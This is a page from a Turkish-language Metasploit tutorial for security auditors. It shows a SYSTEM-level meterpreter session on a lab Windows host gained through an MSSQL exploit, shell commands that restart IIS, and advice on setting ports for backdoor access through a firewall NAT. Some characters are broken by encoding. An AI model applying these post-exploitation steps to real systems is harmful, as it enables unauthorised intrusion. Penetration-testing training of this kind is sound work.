Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                            Ocak 2013


    meterpreter > shell
    Process 2460 created.
    Channel 1 created.
    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:WINDOWSsystem32>net start W3SVC
    net start W3SVC
    World Wide Web'de Yay�mlama hizmeti ba�lat�l�yor.
    World Wide Web'de Yay�mlama hizmeti ba�ar�yla ba�lat�ld�.


    C:WINDOWSsystem32>exit
    meterpreter > background
    [*] Backgrounding session 9...
    msf exploit(mssql_payload) > connect -z 192.168.1.32 80
    [*] Connected to 192.168.1.32:80

    msf   exploit(mssql_payload) > sessions -l

    Active sessions
    ===============

      Id Type                    Information                             Connection
      -- ----                    -----------                             ----------
      9   meterpreter x86/win32 NT AUTHORITYSYSTEM @ HACMEONE           192.168.1.11:36101 ->
    192.168.1.32:80 (192.168.1.32)

           Exploit İşlemi Sonrasında Komut Çalıştırılarak Microsoft IIS'in Yeniden Başlatılması



Doğrudan bağlantıda unutulmaması gereken bir diğer nokta da, hedefin servisi sunduğu
port ile güvenlik duvarında NAT yapılan portun farklı olması durumudur. Hedef sistemde
Microsoft IIS özel bir nedenle TCP 8080 portunu dinleyebilir, ancak güvenlik duvarı
servisi Internet üzerinden TCP 80 portuna NAT yapabilir. Bu şekilde karşılaşılan
senaryoda show advanced ile görülebilecek CPORT değişkenine TCP 8080 portu,
seçilecek hedefteki arka kapı erişimi için ise LPORT değişkenine TCP 80 portu
atanmalıdır.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                         Sayfa 117
 